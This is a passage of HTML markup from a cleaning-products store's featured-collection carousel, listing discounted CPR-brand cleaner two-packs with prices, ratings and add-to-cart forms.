      <span class="price-item price-item--sale price-item--last">
        $35.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $51.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117-variant-id'
                    type="hidden"
                    name="id"
                    value="46339411968221"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964752081117-submit title-template--19185014997213__featured_collection_jXAbhT-8964752081117"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964752081117" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964752081117"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:20;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_81.jpg?v=1743911995&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Furniture CPR Cleaner &amp; Polish 18oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/furniture-cpr-cleaner-polish-18oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965006852317"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965006852317 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965006852317"
              >
                Furniture CPR Cleaner &amp; Polish 18oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965006852317"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965006852317"
            
          >
            <a
              href="/products/furniture-cpr-cleaner-polish-18oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965006852317"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965006852317 Badge-template--19185014997213__featured_collection_jXAbhT-8965006852317"
            >
              Furniture CPR Cleaner &amp; Polish 18oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $51.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317-variant-id'
                    type="hidden"
                    name="id"
                    value="46340635525341"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965006852317-submit title-template--19185014997213__featured_collection_jXAbhT-8965006852317"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965006852317" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965006852317"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:21;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_10_aea57bea-922b-4073-a8df-bcb202999cca.jpg?v=1744068847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stainless Steel CPR Cleaner &amp; Polish 18oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stainless-steel-cpr-cleaner-polish-18oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009080541"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009080541 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009080541"
              >
                Stainless Steel CPR Cleaner &amp; Polish 18oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009080541"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965009080541"
            
          >
            <a
              href="/products/stainless-steel-cpr-cleaner-polish-18oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009080541"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009080541 Badge-template--19185014997213__featured_collection_jXAbhT-8965009080541"
            >
              Stainless Steel CPR Cleaner &amp; Polish 18oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $43.40
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $43.40
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $57.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541-variant-id'
                    type="hidden"
                    name="id"
                    value="46340644176093"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965009080541-submit title-template--19185014997213__featured_collection_jXAbhT-8965009080541"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965009080541" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965009080541"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:22;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_58.jpg?v=1743897713&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963687645405"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963687645405 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963687645405"
              >
                Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963687645405"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 26%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963687645405"
            
          >
            <a
              href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963687645405"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963687645405 Badge-template--19185014997213__featured_collection_jXAbhT-8963687645405"
            >
              Leather CPR Heavy Duty Leather Cleaner  22oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.85
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.85
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $53.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405-variant-id'
                    type="hidden"
                    name="id"
                    value="46336847053021"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963687645405-submit title-template--19185014997213__featured_collection_jXAbhT-8963687645405"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963687645405" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963687645405"
              class="badge badge--bottom-left color-accent-1"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:23;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_25.jpg?v=1743909821&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carpet CPR Spot &amp; Stain Remover 32oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carpet-cpr-spot-stain-remover-32oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964736319709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964736319709 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964736319709"
              >
                Carpet CPR Spot &amp; Stain Remover 32oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964736319709"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964736319709"
            
          >
            <a
              href="/products/carpet-cpr-spot-stain-remover-32oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964736319709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964736319709 Badge-template--19185014997213__featured_collection_jXAbhT-8964736319709"
            >
              Carpet CPR Spot &amp; Stain Remover 32oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $47.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709-variant-id'
                    type="hidden"
                    name="id"
                    value="46339311075549"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964736319709-submit title-template--19185014997213__featured_collection_jXAbhT-8964736319709"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964736319709" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964736319709"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:24;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_73.jpg?v=1743910898&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carpet CPR Pet Stain &amp; Odor Remover 32oz 2-Pack"
